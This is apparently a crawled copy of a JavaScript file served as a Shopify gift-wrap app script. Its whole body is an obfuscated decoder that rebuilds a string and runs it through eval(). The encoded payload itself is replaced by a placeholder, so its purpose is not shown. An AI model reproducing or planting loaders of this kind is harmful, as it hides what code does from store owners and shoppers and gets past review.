

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nulls.solutions/shopify/gift-wrap/app/js/nulls-gift-wrap.js?shop=running-skirts.myshopify.com
body_size: 1481
content:
var _0xc39e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe42c(d,e,f){var g=_0xc39e[2][_0xc39e[1]](_0xc39e[0]);var h=g[_0xc39e[3]](0,e);var i=g[_0xc39e[3]](0,f);var j=d[_0xc39e[1]](_0xc39e[0])[_0xc39e[10]]()[_0xc39e[9]](function(a,b,c){if(h[_0xc39e[4]](b)!==-1)return a+=h[_0xc39e[4]](b)*(Math[_0xc39e[8]](e,c))},0);var k=_0xc39e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc39e[11]}eval(function(E,m,i,l,y,r){r="";for(var h=0,len=E.length;h<len;h++){var s="";while(E[h]!==i[y]){s+=E[h];h++}for(var j=0;j<i.length;j++)s=s.replace(new RegExp(i[j],"g"),j);r+=String.fromCharCode(_0xe42c(s,y,10)-l)}return decodeURIComponent(escape(r))}("[base64]",69,"XUTRHENxw",10,3,15))